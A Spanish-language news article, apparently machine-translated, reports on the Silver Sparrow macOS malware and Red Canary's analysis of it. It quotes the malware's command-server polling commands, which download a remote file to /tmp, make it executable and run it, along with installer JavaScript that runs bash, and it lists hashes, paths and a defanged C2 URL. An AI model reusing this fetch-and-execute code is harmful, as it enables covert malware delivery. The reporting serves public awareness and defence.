El nuevo malware Silver Sparrow , que se encuentra en casi 30.000 ordenadores Mac en todo el mundo, ha llamado la atención de los expertos en seguridad. Hay varias razones. Primero, el malware viene en dos binarios, uno para el procesador M1. En segundo lugar, los investigadores no pueden comprender el propósito de los atacantes.

Una vez por hora, las computadoras infectadas revisan el servidor de control en busca de nuevos comandos o binarios para ejecutar:

curl hxxps://specialattributes.s3.amazonaws[.]com/applications/updater/ver.json > /tmp/version.json

plutil -convert xml1 -r /tmp/version.json -o /tmp/version.plist

<anchor>habracut</anchor>

...

curl $(/usr/libexec/PlistBuddy -c "Print :downloadUrl" /tmp/version.plist) --output /tmp/verx

chmod 777 /tmp/verx

/tmp/verx upbuchupsf

Pero hasta ahora, no se ha entregado ninguna carga útil a ninguna de las 30.000 máquinas infectadas. La ausencia de una carga útil sugiere que el malware puede actuar tan pronto como se cumpla una condición desconocida.

Curiosamente, el malware viene con un mecanismo de eliminación completo que se usa comúnmente en operaciones de inteligencia profesional. Sin embargo, todavía no hay indicios de utilizar la función de autodestrucción, lo que plantea la cuestión de por qué es necesario este mecanismo.

Aparte de estos problemas, el malware se destaca por la presencia de un binario para el chip M1, que se introdujo en noviembre de 2020. Este es solo el segundo malware macOS conocido para M1. El binario es aún más críptico porque utiliza la API de JavaScript del instalador de macOS para ejecutar comandos. Esto dificulta analizar el contenido del paquete de instalación o cómo el paquete utiliza comandos JavaScript. Después de la instalación, el comando system.run inicia el malware .

function bash(command) {

system.run('/bin/bash', '-c', command)

}

function appendLine(line, file)

{

bash(`printf "%b\n" '${line}' >> ${file}`)

}

function appendLinex(line, file)

{

bash(`"echo" ${line} >> ${file}`)

}

function appendLiney(line, file)

{

bash(`printf "%b" '${line}' >> ${file}`)

}



Plata gorrión viene en dos versiones - uno con binarios mach-objeto compilados para procesadores x86_64 Intel y el otro con los binarios de Mach-S para M1

Malware versión 1

Nombre del archivo: updater.pkg (paquete de instalación para v1)

MD5: 30c9bc7d40454e501c358f77449071aa

versión Malware 2

la Nombre de archivo: update.pkg (el paquete de instalación para v2)

MD5: fdd6fb2b1dfe07b0e57d4cbfef9c8149

Servidor del equipo

hxxps: [.] //Specialattributes.s3.amazonaws com / applications / updates / ver.json

Después de que Silver Sparrow se ejecute deja dos discos infectados con el script:

/tmp/agent.sh

y

~/Library/Application Support/verx_updater/verx.sh

.

El malware se detectó en 153 países, principalmente en EE. UU., Reino Unido, Canadá, Francia y Alemania. El uso de Amazon Web Services y Akamai Content Delivery Network garantiza una infraestructura de comando confiable y dificulta el bloqueo de los servidores. El malware fue descubierto por investigadores de la empresa Red Canary.

Aunque todavía no se ha lanzado ninguna carga útil para Silver Sparrow, se considera una amenaza bastante grave. El programa ya se ha generalizado, es compatible con los procesadores M1 y está hecho a un nivel técnico muy alto: "Silver Sparrow es una amenaza lo suficientemente seria como para entregar una carga útil potencialmente efectiva en cualquier momento", escriben.los investigadores de Red Canary en su blog. "Dadas estas preocupaciones, con un espíritu de transparencia, queríamos compartir toda la información con la industria de la seguridad de la información lo antes posible".

Hasta ahora, los investigadores no se han encontrado con este tipo de malware. Llamaron a esta instancia 'binario espectador', que es el binario del observador. Curiosamente, cuando se ejecuta, el binario x86_64 muestra las palabras "¡Hola mundo!" Y el binario M1 muestra "¡Lo hiciste!". Los investigadores sospechan que los archivos son una especie de marcador de posición, le pasan algo al instalador. Apple ha revocado la certificación de desarrollador para ambos binarios.

Silver Sparrow es solo el segundo malware escrito de forma nativa para el nuevo chip Apple M1. El primero fue el adware GoSearch22 la semana pasada.

El código nativo M1 funciona más rápido y más confiable en la nueva plataforma que el código x86_64 porque no necesita traducción. Muchos desarrolladores de aplicaciones macOS normales aún no han completado el proceso de recompilación de M1.

Después de la instalación, Silver Sparrow busca de qué URL se descargó el paquete de instalación para que los operadores de botnets sepan qué canal de distribución es más efectivo. No está claro exactamente cómo y dónde se distribuye el malware y cómo se instala. Sin embargo, la comprobación de "URL correctas" sugiere que un canal de distribución podría ser los resultados de búsqueda, lo que significa que es más probable que los instaladores se hagan pasar por aplicaciones legítimas.

Una de las cosas más impresionantes de Silver Sparrow es la cantidad de Macs que infecta. Los colegas de Malwarebytes encontraron Silver Sparrow instalado en 29139 terminales macOS al 17 de febrero de 2021. Este es un logro significativo.

Y estos son solo equipos disponibles para el antivirus MalwareBytes, por lo que el número real es mucho mayor. “Esto demuestra una vez más que el malware de macOS se está volviendo más frecuente y común, a pesar de los mejores esfuerzos de Apple”, dijo Patrick Wardle, experto en seguridad de macOS.